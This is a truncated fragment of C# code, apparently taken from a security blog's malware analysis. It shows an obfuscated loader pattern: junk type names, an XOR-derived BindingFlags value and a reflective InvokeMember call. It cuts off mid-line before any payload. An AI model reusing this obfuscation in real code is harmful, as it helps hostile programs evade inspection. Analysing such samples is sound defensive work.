 private static void Main(string[] args)
{
Type type = DbProviderDictionarySectionHandlerDbProviderDictionarySectionHandler.XAttribute();
string name = "ISubcategoryMembershipEntry";
int invokeAttr;
int num = invokeAttr = -590535571;
if ((1742592207 ^ 917214788) == 1366707851)
{
invokeAttr = num + 590535827;
}
type.InvokeMember(name, (BindingFlags)invokeAttr, Type.DefaultBinder, Activator.CreateInstance
(DbProviderDictionarySectionHandlerDbProviderDictionarySectionHandler.XAttribut
Ots安全
}